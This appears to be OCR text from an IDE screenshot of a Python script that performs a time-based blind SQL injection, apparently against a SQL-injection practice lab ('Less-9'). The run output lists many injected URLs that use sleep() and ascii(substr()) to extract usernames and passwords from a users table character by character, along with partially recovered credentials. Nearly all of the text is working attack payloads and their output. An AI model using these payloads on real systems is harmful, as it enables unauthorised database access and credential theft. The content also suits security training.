 PC
P pythonfile
版本控制
less-8
less-8.py
1 3
23 r = mid
24 mid = (l+r)>>1
25 if(chr(mid)==" "):
26 break
27 result = result + chr(mid)
28 print(result)
29 print("result: ",result)
运行
less-8
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),34,1))>112),sleep(2),1)--+
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),34,1))>109),sleep(2),1)--+
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),34,1))>111),sleep(2),1)--+
DumbDumb,AngelinaI-kill-you,Dummyp
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),35,1))>81),sleep(2),1)--+
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),35,1))>57),sleep(2),1)--+
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),35,1))>69),sleep(2),1)--+
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),35,1))>63),sleep(2),1)--+
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),35,1))>66),sleep(2),1)--+
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),35,1))>65),sleep(2),1)--+
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),35,1))>64),sleep(2),1)--+
DumbDumb,AngelinaI-kill-you,Dummyp@
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),36,1))>81),sleep(2),1)--+
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),36,1))>106),sleep(2),1)--+
http://49.232.171.41/Less-9/?id=1' and if((ascii(substr((select group_concat(username,password) from security.users),36,1))>118),sleep(2),1)--+
pythonfile > less-8.py
9:19 CRLF UTF-8 4 个空格 Python 3.8